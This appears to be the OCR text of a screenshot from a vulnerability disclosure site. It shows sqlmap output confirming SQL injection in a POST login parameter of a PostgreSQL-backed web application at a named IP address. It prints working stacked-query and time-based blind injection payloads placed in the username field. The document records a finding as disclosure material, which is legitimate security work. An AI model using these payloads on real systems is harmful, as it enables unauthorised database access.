 管理员: C:\Windows\system32\cmd.exe
[17:13:47] [INFO] testing 'Generic UNION query (random number) - 42 to 60 columns'
[17:13:54] [INFO] testing 'Generic UNION query (NULL) - 62 to 80 columns'
[17:14:01] [INFO] testing 'Generic UNION query (random number) - 62 to 80 columns'
[17:14:09] [INFO] testing 'Generic UNION query (NULL) - 82 to 100 columns'
[17:14:17] [INFO] testing 'Generic UNION query (random number) - 82 to 100 columns'
[17:14:25] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 667 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: mode=151&json={"username":"admin';SELECT PG_SLEEP(5)--","password":"admin","languageid":"2"}&__Re
questType=ajax&t=
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind (comment)
    Payload: mode=151&json={"username":"admin' AND 9780=(SELECT 9780 FROM PG_SLEEP(5))--","password":"admin","
languageid":"2"}&__RequestType=ajax&t=
---
[17:16:50] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[17:16:50] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\222.169.118.5
9'
[*] shutting down at 17:16:50
C:\Python27\sqlmapproject-sqlmap-763b72a>_
www.wooyun.org